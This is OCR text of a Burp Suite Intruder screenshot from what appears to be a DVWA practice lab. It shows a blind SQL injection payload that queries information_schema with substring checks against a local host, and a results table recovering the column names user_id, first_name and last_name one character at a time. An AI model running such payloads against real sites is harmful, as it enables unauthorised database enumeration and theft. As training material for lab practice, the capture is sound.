 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 8 × 9 × 11 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27and+if%28substring%28%28select+COLUMN_NAME+from+information_schema.COLUMNS+where+TABLE_NAME%3D%27users%27+and+TABLE_SCHEMA%3D%27dvwa%27+limit+§0§%2C1%29%2C§1§%2
C1%29%3D%27§i§%27%2C1%2C0%29--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; W
4 Accept: text/html,application/xhtml+xml,app
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.0.103/01/vulnerabilities/sql
2C1%2C1%29%3D%27a%27%
2C1%2C0%29--+&Submit=Submit
8 Connection: close
9 Cookie: security=low; PHPSESSID=utfs2ssmi5b
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses ?
Request Payload1 Payload2 Payload3 Status Error Timeout Length
4001 0 1 u 200 4858
3611 0 2 s 200 4858
821 0 3 e 200 4858
3431 0 4 r 200 4858
5241 0 5 _ 200 4858
1651 0 6 i 200 4858
661 0 7 d 200 4858
1002 1 1 f 200 4858
892 1 10 e 200 4858
1612 1 2 i 200 4858
3422 1 3 r 200 4858
3632 1 4 s 200 4858
3842 1 5 t 200 4858
5252 1 6 _ 200 4858
2662 1 7 n 200 4858
72 1 8 a 200 4858
2482 1 9 m 200 4858
2203 2 1 l 200 4858
13 2 2 a 200 4858
3623 2 3 s 200 4858
3833 2 4 t 200 4858
5243 2 5 _ 200 4858
2653 2 6 n 200 4858
63 2 7 a 200 4858
2473 2 8 m 200 4858
883 2 9 e 200 4858
? Search...
0 matches
Clear
3 payload positions
Length: 896